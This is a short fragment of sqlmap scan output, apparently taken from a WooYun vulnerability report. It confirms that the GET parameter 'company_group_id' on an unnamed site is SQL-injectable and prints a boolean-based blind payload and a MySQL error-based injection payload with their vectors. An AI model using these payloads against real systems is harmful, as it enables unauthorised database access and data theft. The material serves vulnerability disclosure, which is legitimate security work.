 GET parameter 'company_group_id' is vulnerable. Do you want to keep testing the
others (if any)? [y/N] N
[21:02:26] [DEBUG] used the default behaviour, running in batch mode
sqlmap identified the following injection points with a total of 255 HTTP(s) req
uests:
---
Place: GET
Parameter: company_group_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: company_group_id=2846 AND 9547=9547
Vector: AND [INFERENCE]
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: company_group_id=2846 AND (SELECT 6050 FROM(SELECT COUNT(*),CONCAT(
0x7161767171,(SELECT (CASE WHEN (6050=6050) THEN 1 ELSE 0 END)),0x716b7a6e71,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]
',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARAC
TER_SETS GROUP BY x)a)
www.wooyun.org